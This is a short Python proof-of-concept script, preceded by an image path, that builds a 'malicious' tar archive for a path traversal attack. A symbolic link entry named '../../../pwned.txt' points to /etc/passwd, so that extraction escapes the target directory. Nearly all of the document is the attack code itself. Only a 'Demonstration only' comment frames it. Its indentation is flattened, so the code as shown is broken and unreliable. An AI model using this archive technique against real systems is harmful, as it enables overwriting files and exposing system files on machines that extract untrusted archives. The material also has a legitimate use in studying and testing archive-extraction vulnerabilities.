 import tarfile
import os
# Create a malicious tar file
# WARNING: Demonstration only!
def create_malicious_tar(filename, target_path):
with tarfile.open(filename, "w") as tar:
# Create a symbolic link pointing outside extraction dir
tar_info = tarfile.TarInfo(name=target_path)
tar_info.type = tarfile.SYMTYPE
tar_info.linkname = "/etc/passwd" # Path traversal target
tar.addfile(tar_info)
print(f"Malicious tar archive '{filename}' created.")
# Usage example
malicious_file = "payload.tar"
outside_link = "../../../pwned.txt"
create_malicious_tar(malicious_file, outside_link)